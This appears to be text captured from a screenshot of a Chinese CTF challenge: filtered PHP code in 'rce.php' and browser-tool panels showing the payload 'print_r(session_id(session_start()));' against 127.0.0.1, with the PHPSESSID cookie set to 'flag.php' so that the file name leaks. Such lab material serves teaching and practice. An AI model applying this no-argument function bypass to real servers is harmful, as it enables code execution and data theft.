 127.0.0.1/rce.php?exp=print_r(session_id(session_start()));
请采取
flag在哪里呢?
flag.php <?php
//include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp']))
{
if(';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i',
$_GET['exp'])) {
// echo $_GET['exp'];
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://127.0.0.1/rce.php?exp=print_r(session_id(session_start()));
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not:A-Brand";v="8", "C
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-R… 1
Cookie Editor
http://
127.0.0.1/rce.php?exp=print_r(s...
http://127.0.0.1/rce.php?exp=prin...
搜索 Cookie 名称
domain 127.0.0.1
hostOnly true
httpOnly false
name PHPSESSID
path /
sameSite unspecified
secure false
session true
storeId 0
value flag.php